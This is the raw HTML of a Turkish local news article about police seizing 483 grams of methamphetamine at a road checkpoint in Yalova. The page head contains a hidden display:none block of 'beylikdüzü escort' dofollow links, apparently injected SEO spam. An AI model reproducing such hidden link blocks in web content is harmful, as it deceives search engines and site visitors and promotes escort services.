

--- FILE ---
content_type: text/html
request_url: https://yalovapusula.com/yalova-da-metamfetamin-operasyonu/16824/
body_size: 12108
content:
	
	

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns:fb="http://ogp.me/ns/fb#">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="content-Type" content="text/html; charset=UTF-8" />
<title>Yalova da metamfetamin operasyonu - GÜNDEM - Her zaman doğruyu gösterir</title>
<base href="https://yalovapusula.com"/>
<meta property='og:locale' content='tr_TR'/>
<meta property='og:type' content='article'/>
<meta property="og:title" content="Yalova da metamfetamin operasyonu"/>
<meta property='og:description' content='​Yalova Emniyeti yeni yıla girmeden zehir tacirlerine operasyon yaptı.'/>
<meta property='og:url' content='http://yalovapusula.com/yalova-da-metamfetamin-operasyonu/16824/'/>
<meta property='og:site_name' content='https://yalovapusula.com'/>
<meta property='og:image' content='https://yalovapusula.com/images/haberler/yalova-da-metamfetamin-operasyonu.jpg'/>
<meta name="description" content="​Yalova Emniyeti yeni yıla girmeden zehir tacirlerine operasyon yaptı." />
<meta name="keywords" content="" />
<link rel="canonical" href="http://yalovapusula.com/yalova-da-metamfetamin-operasyonu/16824/" />
<link rel="shortcut icon" href="https://yalovapusula.com/images/genel/gazeteZlogosuZsadeZkkZ2013.jpg" />
<meta name="author" content="https://yalovapusula.com" />
<meta name="copyright" content="https://yalovapusula.com" />
<meta http-equiv="pragma" content="no-cache"/>
<meta name="robots" content="ALL" />
<link rel="image_src" href="https://yalovapusula.com/images/haberler/yalova-da-metamfetamin-operasyonu.jpg" />
<link href="https://yalovapusula.com/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="https://yalovapusula.com/css/diger.css" rel="stylesheet" type="text/css" />
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">
<script type="text/javascript" src="./js/jquery-1.8.3.min.js"></script>
<script type="text/javascript" src="https://yalovapusula.com/js/fonksiyonlar.js"></script>
	<link rel="stylesheet" href="js/source/jquery.fancybox.css?v=2.1.2" />
	<script src="js/fancybox.js"></script>
	<script type="text/javascript" src="js/jquery.slimscroll.min.js"></script>
    <script type="text/javascript" src="js/jquery.bxslider.js"></script>
    <script src="js/jquery.cycle.all.2.72.js" type="text/javascript"></script>
	<script src="js/jquery-ui.js" type="text/javascript"></script>
    <script src="js/organictabs.jquery.js"></script>
	<script type="text/javascript" src="js/tumeva.js"></script>
    <script type="text/javascript"> var _staticPath = "scripts/"; </script>
    <script type="text/javascript">$(document).ready(function() {
    hava_durumu("9250659");
	namaz_vakitleri("yalova");
    });
    </script>

<style>
.fa-print{padding-top:7px;}
.SocialTools {width:100%; position:relative;height:30px; margin-bottom:1px;}
	.SocialTools li {float:left; width:20%; position:relative;}
	.SocialTools li a {display:block; height:30px; line-height:30px; font-size:14px; color:#ffffff; text-align:center;}
	.SocialTools li a i {font-size:16px;}
	.SocialTools li.resizer a {float:left; display:inline-block;width:50%; text-align:center; position:relative;}
	.SocialTools li.resizer a:first-child {font-size:20px;}
	.SocialTools li.resizer a:first-child:after {content:"+"; position:absolute; right:0px; top:0px; font-size:16px; line-height:normal; }
	.SocialTools li.resizer a:last-child:after {content:"-"; position:absolute; right:10px; top:0px; font-size:16px; line-height:normal; }

	.SocialTools.type2 {margin-top:20px;}
	.SocialTools.type2 li {width:14.2% !important;}


	.SocialTools li .drp {display:none; background-color:#617bab;width:140px; z-index: 20;padding-top:5px; padding-left:10%; height:30px; position:absolute; top:30px; left:0px; color:#ffffff; box-sizing: border-box; border-top: 1px solid rgba(255, 255, 255, .2);}
	.SocialTools li .drp a {display:block; color:inherit;}
	.SocialTools li:hover .drp {display:block;}

	.SocialTools li.print {background-color:#666;width:10%;}
	.SocialTools li.send {background-color:#909090;width:10%;}
	.SocialTools li.mail {background-color:#acacac;width:10%;}
	.SocialTools li.linkedin {background-color:#007bb6;}
	.SocialTools li.facebook {background-color:#4862a3;}
	.SocialTools li.twitter {background-color:#2e9fff;}
	.SocialTools li.google {background-color:#e65c3b;}
	.SocialTools li.resizer{background-color: #003955}
	.SocialTools li.whatsapp{background-color:#50ca5e;width:7.5%; display:none;}
	.SocialTools li.whatsapp i {font-size:20px;}
	.SocialTools li.facebook i,.SocialTools li.twitter i,.SocialTools li.linkedin i,.SocialTools li.google i,.SocialTools li.commentt i  {float:left; line-height:30px; width:30px; text-align:center; border-right:1px solid rgba(255,255,255,0.2);-webkit-background-clip: padding-box; background-clip: padding-box;}
	.twitter-share-button {
		width: 70px !important;
	}

</style>
<! Global site tag (gtag.js) - Google Analytics >
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-107906111-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-107906111-1');
</script>






















<div style="display:none">
<a href="https://www.beylikduzucinema.com/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
<a href="https://christinainjects.com" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
<a href="https://www.allanurban.cl/">beylikdüzü escort</a>
<a href="https://queensuhe.com">beylikdüzü escort bayan</a>

</div>
    <script>
	$(function(){
    $('#inner-content-div').slimScroll({
        height: '100%'
    });
});
function begen(id,s){
$.ajax({
type: 'POST',
 url: ''+s,
 data: 'id='+id,
 success: function(html_){
 $('span#begen'+id).html(html_);
}

});
return false;
}

function begenme(id,s){
$.ajax({
type: 'POST',
 url: ''+s,
 data: 'id='+id,
 success: function(html_){
 $('span#begenme'+id).html(html_);
}

});
return false;
}
</script>
	<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"jvP+k1aIF5y3cN", domain:"ekonomiyontem.com.tr",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://d31qbv1cthcecs.cloudfront.net/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://d5nxst8fruw4z.cloudfront.net/atrk.gif?account=jvP+k1aIF5y3cN" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->
</head>
<body>



    <div class="temizle"></div>

<!-- splash basladi -->
		<!-- splash bitti -->


<div id="tumeva-ana-bolge">







  <div id="top">
  <div id="bugun">Bugun...</div><script type="text/javascript">tarihsaat();</script>
  
   
        <div class="top-page">
            <div style="margin-left:250px;float:left;margin-top:-2px; ">
          </div>

   
     
   
        <ul>
        <li style="border-right:1px solid #6e6e6e;"><a href="./index.html" title="Ana Sayfa"><i class="icon-home icon-2"></i> Ana Sayfa</a></li>  
                <li style="border-right:1px solid #6e6e6e;"><a href="./yeni-uyelik/" title="Üye Ol">Üye Ol</a></li>  
          <li style="border-right:1px solid #6e6e6e;"><a href="./kullanici-girisi/" title="Üye Paneli"> Üye Girişi</a></li>  
        
        
                 
         
               
        <li style="border-right:1px solid #6e6e6e;"><a href="./rss/" title="RSS" target="_blank">RSS</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="./iletisim/" title="İletisim" target="_blank">İletisim</a></li>                </ul>
        
</div>

</div> <div id="header" style="background:url(https://yalovapusula.com/tema/header_1_1.jpg) repeat;">

<div class="logo" style="margin-top:0px;"><a href="https://yalovapusula.com" title="ANASAYFA"><img src="https://yalovapusula.com/images/genel/yalovaZpusulaZgazeteZlogosuZsadeZjpg.jpg" alt="Yalova Pusula Gazetesi" width="440" height="140" style="width:440px; height:120px;"/></a></div>


 </div>






     <div>

  </div>

  <div class="temizle"></div>

<div class="menu-header">
<ul>
	<li style="line-height:37px;"><a href="/" style="font-size:20px;padding-bottom:10px;padding-left:10px;"><i class="fa fa-home"></i></a><li>
<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="gundem/" title="GÜNDEM"><span>GÜNDEM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="siyaset/" title="SİYASET"><span>SİYASET</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="yalova/" title="YALOVA"><span>YALOVA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="spor/" title="SPOR"><span>SPOR</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ekonomi/" title="EKONOMİ"><span>EKONOMİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="saglik/" title="SAĞLIK"><span>SAĞLIK</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="dunya/" title="DÜNYA"><span>DÜNYA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="teknoloji/" title="TEKNOLOJİ"><span>TEKNOLOJİ</span></a></li>
</ul>
</div>




<div class="menu-header" id="tum_cat" style="display:none;">
<script type="text/javascript">
$(document).ready(function(){
var acik;
$acik=1;
	});

$('#tumu_ac').click(function(){
	if($acik==1){
		$('#tum_cat').css({'display': 'block'});
		$acik=0
		}	else{
		$('#tum_cat').css({'display': 'none'});
		$acik=1
		}
	});


</script>
<ul>
</ul>
</div>


 <div id="icerik">

    <div id="icerik-orta">


    <div class="haber-detay">
    <div align="center" style="margin:5px;"></div>

     <div class="buradasiniz">
     <ul>
     <li><a href="https://yalovapusula.com/">Ana Sayfa</a>&nbsp; &raquo;&nbsp;<li>
     <li><a href="./gundem/">GÜNDEM</a></li>
     </ul>
     </div>

 <br /> <br /> <br />

     <div class="haber-baslik">Yalova da metamfetamin operasyonu</div>
     <!--<span class="haber-tarih"><b>Tarih:</b> 01-01-2011 14:43:18</span>-->



  <!--
<span class="haber-font" style=" float:right;"><a href="javascript:ts('iceriks',1)" _fcksavedurl="javascript:ts('iceriks',1)" title="Büyüt"><img src="./tema/+.png" width="20" height="13" alt="+" /></a> <a href="javascript:ts('iceriks',-1)" _fcksavedurl="javascript:ts('iceriks',-1)" title="Küçült"><img src="./tema/-.png" width="20" height="13" alt="-"/><>a></span>

<br /><br /><br />--> <br />
  <div class="haber-metin" style="font-weight:bold; margin-top:5px; size:17px;">
  ​Yalova Emniyeti yeni yıla girmeden zehir tacirlerine operasyon yaptı.  </div>

  <br />
<table width="300" border="0">
  <tr>
    <td style="width:70px;"> <a href="#"
  onclick="
    window.open(
      'https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href),
      'facebook-share-dialog',
      'width=626,height=436');
    return false;">
 <img alt="facebook-paylas" src="tema/facebook.gif"/>
</a>



   </td>
    <td style="width:80px;"><div class="fb-like" data-href="http://yalovapusula.com/yalova-da-metamfetamin-operasyonu/16824//" data-layout="button_count" data-action="like" data-show-faces="true" data-share="false"></div>

</td>
    <td style="width:70px;">

    <a href="" class="twitter-share-button" data-via="PusulaYalova" data-lang="tr" data-dnt="true">Tweet</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>


</td>
    <td>
<div class="g-plus" data-action="share" data-annotation="bubble"></div>
<script type="text/javascript">
  window.___gcfg = {lang: 'tr'};

  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/platform.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script></td>

  </tr>
  </table>
  <div class="" style="float:right;margin-top: -14px;">
   <span class="haber-tarih"><b>Tarih:</b> 01-01-2011 14:43</span>
  </div>
     <script type="text/javascript">
                            var destination = jQuery(".menu-header").offset().top;
                            jQuery("html:not(:animated),body:not(:animated)").animate({scrollTop: destination},"slow");
                        </script>
    <div class="haber-metin">
	 <br />

     <a class="fancybox"  rel="gallery1" href="https://yalovapusula.com/images/haberler/yalova-da-metamfetamin-operasyonu.jpg"><img src="https://yalovapusula.com/images/haberler/yalova-da-metamfetamin-operasyonu.jpg" style="border:1px solid #ccc; width:658px; height:330px;" border="0" alt="Yalova da metamfetamin operasyonu"/></a>
                 <div class="thumbs" style="margin-top:5px;">

                 </div>

   
  <div style="clear:both"></div>
  <div class="SocialTools" style="margin-top: 5px;">
				<ul>
					<li class="facebook">
						<a onclick="
    window.open(
      'https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href),
      'facebook-share-dialog',
      'width=626,height=436');
    return false;"" style="cursor: pointer">
							<i class="fa fa-facebook"></i> Paylaş
						</a>						</li>
					<li class="twitter">


                        <a href="https://twitter.com/share?url=https%3A%2F%2Fyalovapusula.com%2Fyalova-da-metamfetamin-operasyonu%2F16824%2F&text=Yalova+da+metamfetamin+operasyonu" target="_blank" title="" style="cursor: pointer">
							<i class="fa fa-twitter"></i> Tweetle
						</a>

					</li>
					<li class="google">
						<a href="https://plus.google.com/share?url=https%3A%2F%2Fyalovapusula.com%2Fyalova-da-metamfetamin-operasyonu%2F16824%2F&text=Yalova+da+metamfetamin+operasyonu" target="_blank" style="cursor: pointer">
							<i class="fa fa-google-plus"></i> Paylaş
						</a>
					</li>
					<li class="linkedin">
						<a href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fyalovapusula.com%2Fyalova-da-metamfetamin-operasyonu%2F16824%2F" style="cursor: pointer">
							<i class="fa fa-linkedin"></i> Paylaş
						</a>
					</li>					<!--<li class="print">
						<a href="javascript:;" onclick="window.print()">
							<i class="fa fa-print"></i>
						</a>
					</li>			-->		<li class="resizer">
						<a id="" href="javascript:ts('iceriks',1)" _fcksavedurl="javascript:ts('iceriks',1)" title="Büyüt" class="text_bigger">A</a>
						<a id="" href="javascript:ts('iceriks',-1)" _fcksavedurl="javascript:ts('iceriks',-1)" title="Küçült" class="text_smaller">A</a>
					</li>
				</ul>
			</div>


    <br />
    <!--
  <div class="ayrac2"></div>-->

<div style="float:left; padding:10px;">
</div>

<div id="iceriks">
<p><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;">Yalova Emniyet M&uuml;d&uuml;rl&uuml;ğ&uuml; ekiplerince yılbaşı tedbirleri ve yol uygulamaları kapsamında 483 gram metamfetamin ele ge&ccedil;irildi.<br />
&nbsp;<br />
&Ccedil;iftlikk&ouml;y il&ccedil;esindeki bulunan uygulama noktasında ş&uuml;phe &uuml;zerine durdurulan ve s&uuml;r&uuml;c&uuml;s&uuml; <strong>A. A. olan ticari plakalı bir ara&ccedil;ta </strong>arama yapıldı. Aramada ara&ccedil;taki yolcu <strong>M.P</strong> &rsquo;nin &uuml;zerinde<strong> 4 ayrı şeffaf poşet i&ccedil;inde 483 gram metamfetamin maddesi </strong>ele ge&ccedil;irildi. Ş&uuml;pheli ara&ccedil; ve şahıslar hakkında işlemler<strong> Yalova Narkotik Su&ccedil;larla M&uuml;cadele Şube M&uuml;d&uuml;rl&uuml;ğ&uuml;&nbsp;</strong>tarafından y&uuml;r&uuml;t&uuml;l&uuml;yor.<br />
&nbsp;<br />
Operasyonda ele ge&ccedil;irilen 483 gram metanfetabinin binlerce kişiyi zehirleyecek miktarda olduğu &ouml;ğrenildi.</span></span></p></div>
<br /><br />




   
 <div class="temizle"></div>

<br />


    <span style="color:#999;">Bu haber <b>581</b> defa okunmuştur. </span><br /><br />

<div class="SocialTools">
				<ul>
					<li class="facebook">
						<a onclick="
    window.open(
      'https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href),
      'facebook-share-dialog',
      'width=626,height=436');
    return false;"" style="cursor: pointer">
							<i class="fa fa-facebook"></i> Paylaş
						</a>						</li>
					<li class="twitter">


                        <a href="https://twitter.com/share?url=https%3A%2F%2Fyalovapusula.com%2Fyalova-da-metamfetamin-operasyonu%2F16824%2F&text=Yalova+da+metamfetamin+operasyonu" target="_blank" title="" style="cursor: pointer">
							<i class="fa fa-twitter"></i> Tweetle
						</a>

					</li>
					<li class="google">
						<a href="https://plus.google.com/share?url=https%3A%2F%2Fyalovapusula.com%2Fyalova-da-metamfetamin-operasyonu%2F16824%2F&text=Yalova+da+metamfetamin+operasyonu" target="_blank" style="cursor: pointer">
							<i class="fa fa-google-plus"></i> Paylaş
						</a>
					</li>
					<li class="linkedin">
						<a href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fyalovapusula.com%2Fyalova-da-metamfetamin-operasyonu%2F16824%2F" style="cursor: pointer">
							<i class="fa fa-linkedin"></i> Paylaş
						</a>
					</li>					<!--<li class="print">
						<a href="javascript:;" onclick="window.print()">
							<i class="fa fa-print"></i>
						</a>
					</li>			-->		<li class="resizer">
						<a id="" href="javascript:ts('iceriks',1)" _fcksavedurl="javascript:ts('iceriks',1)" title="Büyüt" class="text_bigger">A</a>
						<a id="" href="javascript:ts('iceriks',-1)" _fcksavedurl="javascript:ts('iceriks',-1)" title="Küçült" class="text_smaller">A</a>
					</li>
				</ul>
			</div>


    <br />

    </div>
        <div class="haber-etiketler"><b>Etiketler :</b>
	
     </div>

  
      <script type="text/javascript">
		$(document).ready(function() {

			$('.fancybox').fancybox();

			$("#fancybox-manual-a").click(function() {
				$.fancybox.open({
					href : 'yorumyap/16824/',
					type : 'iframe',
					padding : 100,
					height  : 600,
					widht:900
				});
			});

		});
	</script>
  


    <div class="ic-sayfalar-baslik" >
  <h1>  YORUMLAR <div class="dhb"><a class="fancybox fancybox.iframe" style="color:#fff;" href="haberyorumyap/16824/" > <i class="icon-comment"></i> YORUM YAP | 0 Yorum</a></div> </h1>
        </div>
<div class="buyuk-cerceve" style="margin-bottom:8px;">

<br><br><b><a style='font-size:14px;margin-left:2px;color:#ff0000;' class="fancybox fancybox.iframe" href="haberyorumyap/16824/" > Henüz Yorum Eklenmemiştir.Bu Haber'e ilk yorum yapan siz olun.</a></b><br>   <br /><br />   </div>
         <div class="ic-sayfalar-baslik" style=" background:#3B5998;" >
  <h1>  <i class="icon-facebook-sign"></i> FACEBOOK YORUM  <div class="dhb"><fb:comments-count href="http://yalovapusula.com/yalova-da-metamfetamin-operasyonu/16824/"></fb:comments-count> Yorum</div></h1>
        </div>


         <div id="fb-root"></div>


<div class="fb-comments" data-href="http://yalovapusula.com/yalova-da-metamfetamin-operasyonu/16824/" data-num-posts="10" data-width="658"></div>

      
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/tr_TR/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>






  <div class="ic-sayfalar-baslik" >
      <h1>İLGİNİZİ ÇEKEBİLECEK DİĞER GÜNDEM Haberleri </h1>
        </div>
         <div class="buyuk-cerceve">
 <div class="dikey-haberler">
<a href="/sehit-polisin-kizina-yalova-da-duygu-dolu-surpriz-dogum-gunu/27577/" title="ŞEHİT POLİSİN KIZINA YALOVA’DA DUYGU DOLU SÜRPRİZ DOĞUM GÜNÜ">
<img src="/images/haberler/t_sehit-polisin-kizina-yalova-da-duygu-dolu-surpriz-dogum-gunu.jpg" width="186" class="img-rounded" height="96" alt="ŞEHİT POLİSİN KIZINA YALOVA’DA DUYGU DOLU SÜRPRİZ DOĞUM GÜNÜ"/></a>
<div class="baslik"><a href="/sehit-polisin-kizina-yalova-da-duygu-dolu-surpriz-dogum-gunu/27577/" title="ŞEHİT POLİSİN KIZINA YALOVA’DA DUYGU DOLU SÜRPRİZ DOĞUM GÜNÜ">ŞEHİT POLİSİN KIZINA YALOVA’DA DUYGU DOLU SÜRPRİZ DOĞUM GÜNÜ..</a></div>
<div class="ozet"><a href="/sehit-polisin-kizina-yalova-da-duygu-dolu-surpriz-dogum-gunu/27577/" title="ŞEHİT POLİSİN KIZINA YALOVA’DA DUYGU DOLU SÜRPRİZ DOĞUM GÜNÜ">Hastane personeli tarafından sürpriz bir doğum günü etkinliği düzenlendi.</a></div>
</div>
<div class="dikey-haberler">
<a href="/siber-operasyonda-4-kisi-yakalandi/27571/" title="SİBER OPERASYONDA 4 KİŞİ YAKALANDI">
<img src="/images/haberler/t_siber-operasyonda-4-kisi-yakalandi.jpg" width="186" class="img-rounded" height="96" alt="SİBER OPERASYONDA 4 KİŞİ YAKALANDI"/></a>
<div class="baslik"><a href="/siber-operasyonda-4-kisi-yakalandi/27571/" title="SİBER OPERASYONDA 4 KİŞİ YAKALANDI">SİBER OPERASYONDA 4 KİŞİ YAKALANDI</a></div>
<div class="ozet"><a href="/siber-operasyonda-4-kisi-yakalandi/27571/" title="SİBER OPERASYONDA 4 KİŞİ YAKALANDI">Yalova’da Siber dolandırıcılığa sert darbede 685 Milyon TL’lik vurgun ağı çökertildi...</a></div>
</div>
<div class="dikey-haberler">
<a href="/yalova-yi-kuraklik-degil-yonetim-zafiyeti-susuz-birakti/27570/" title="YALOVA’YI KURAKLIK DEĞİL, YÖNETİM ZAFİYETİ SUSUZ BIRAKTI">
<img src="/images/haberler/t_yalova-yi-kuraklik-degil-yonetim-zafiyeti-susuz-birakti.jpg" width="186" class="img-rounded" height="96" alt="YALOVA’YI KURAKLIK DEĞİL, YÖNETİM ZAFİYETİ SUSUZ BIRAKTI"/></a>
<div class="baslik"><a href="/yalova-yi-kuraklik-degil-yonetim-zafiyeti-susuz-birakti/27570/" title="YALOVA’YI KURAKLIK DEĞİL, YÖNETİM ZAFİYETİ SUSUZ BIRAKTI">YALOVA’YI KURAKLIK DEĞİL, YÖNETİM ZAFİYETİ SUSUZ BIRAKTI..</a></div>
<div class="ozet"><a href="/yalova-yi-kuraklik-degil-yonetim-zafiyeti-susuz-birakti/27570/" title="YALOVA’YI KURAKLIK DEĞİL, YÖNETİM ZAFİYETİ SUSUZ BIRAKTI">Ak Parti’de transfer pazarlığı yok, hizmet isteyen buyursun gelsin.</a></div>
</div>
<div class="dikey-haberler">
<a href="/mersin-deki-deas-operasyonu-yalova-ya-sicradi/27567/" title="MERSİN'DEKI DEAŞ OPERASYONU YALOVA’YA SIÇRADI">
<img src="/images/haberler/t_mersin-deki-deas-operasyonu-yalova-ya-sicradi.jpg" width="186" class="img-rounded" height="96" alt="MERSİN'DEKI DEAŞ OPERASYONU YALOVA’YA SIÇRADI"/></a>
<div class="baslik"><a href="/mersin-deki-deas-operasyonu-yalova-ya-sicradi/27567/" title="MERSİN'DEKI DEAŞ OPERASYONU YALOVA’YA SIÇRADI">MERSİN'DEKI DEAŞ OPERASYONU YALOVA’YA SIÇRADI</a></div>
<div class="ozet"><a href="/mersin-deki-deas-operasyonu-yalova-ya-sicradi/27567/" title="MERSİN'DEKI DEAŞ OPERASYONU YALOVA’YA SIÇRADI">MİT destekli operasyonda, Yalova da kritik iller arasında yer aldı.</a></div>
</div>
<div class="dikey-haberler">
<a href="/avukat-zekeriya-polat-son-yolculuguna-ugurlandi/27563/" title="AVUKAT ZEKERİYA POLAT SON YOLCULUĞUNA UĞURLANDI">
<img src="/images/haberler/t_avukat-zekeriya-polat-son-yolculuguna-ugurlandi.jpg" width="186" class="img-rounded" height="96" alt="AVUKAT ZEKERİYA POLAT SON YOLCULUĞUNA UĞURLANDI"/></a>
<div class="baslik"><a href="/avukat-zekeriya-polat-son-yolculuguna-ugurlandi/27563/" title="AVUKAT ZEKERİYA POLAT SON YOLCULUĞUNA UĞURLANDI">AVUKAT ZEKERİYA POLAT SON YOLCULUĞUNA UĞURLANDI</a></div>
<div class="ozet"><a href="/avukat-zekeriya-polat-son-yolculuguna-ugurlandi/27563/" title="AVUKAT ZEKERİYA POLAT SON YOLCULUĞUNA UĞURLANDI">Memleketi Ataköy Mahallesi’nde düzenlenen cenaze töreniyle toprağa verildi.</a></div>
</div>
<div class="dikey-haberler">
<a href="/sgk-avukatini-olduren-zanli-tutuklandi/27562/" title="SGK AVUKATINI ÖLDÜREN ZANLI TUTUKLANDI">
<img src="/images/haberler/t_sgk-avukatini-olduren-zanli-tutuklandi.jpg" width="186" class="img-rounded" height="96" alt="SGK AVUKATINI ÖLDÜREN ZANLI TUTUKLANDI"/></a>
<div class="baslik"><a href="/sgk-avukatini-olduren-zanli-tutuklandi/27562/" title="SGK AVUKATINI ÖLDÜREN ZANLI TUTUKLANDI">SGK AVUKATINI ÖLDÜREN ZANLI TUTUKLANDI</a></div>
<div class="ozet"><a href="/sgk-avukatini-olduren-zanli-tutuklandi/27562/" title="SGK AVUKATINI ÖLDÜREN ZANLI TUTUKLANDI">Olayla ilgili zanlı Hamza H, çıkarıldığı mahkemece tutuklandı.</a></div>
</div>

      </div>







    </div>

      </div>


<div class="sag-blok">
	 <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-eye-open"></i> ÇOK OKUNAN HABERLER</div>
     
        
        </div>
         <div class="cerceve-anket"><div id="TabbedPanels1" class="TabbedPanels">
      <ul class="TabbedPanelsTabGroup">
        <li class="TabbedPanelsTab"><div class="baslik">BUGÜN</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">BU HAFTA</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">BU AY</div></li>
   </ul>
    
      <div class="TabbedPanelsContentGroup">
      
      
      
        <div class="TabbedPanelsContent">  
       
        
<div class="ckic">

  
 

  
  
  <div class="temizle">
  </div>
  
 </div></div>
  

  <div class="TabbedPanelsContent">
  <div class="ckic">
  
    
  

  
  <div class="temizle">
  </div></div></div>
        

   <div class="TabbedPanelsContent">
   <div class="ckic">

 
    

   
   <div class="temizle"></div>
   </div></div></div>
   </div></div>

   <script type="text/javascript">
var TabbedPanels1 = new Spry.Widget.TabbedPanels("TabbedPanels1", {defaultTab:1});
   </script>        <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-comment"></i> SON YORUMLANANLAR        
            
                
				</div>
     
        
        </div>
         <div class="cerceve-anket"><div id="TabbedPanels2" class="TabbedPanels">
      <ul class="TabbedPanelsTabGroup">
        <li class="TabbedPanelsTab"><div class="baslik">HABERLER</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">VİDEOLAR</div></li>
</ul>
    
      <div class="TabbedPanelsContentGroup">
      
      
      
        <div class="TabbedPanelsContent">  
       
        
<div class="ckic">
         <div class="ckic_top-haber">
         <div class="baslik"><a href="/yalova-da-yere-izmarit-atanlara-831-tl-ceza/27216/" title="YALOVA’DA YERE İZMARİT ATANLARA 831 TL CEZA">YALOVA’DA YERE İZMARİT ATANLARA 831 TL CEZA</a></div>
         <div class="haber">
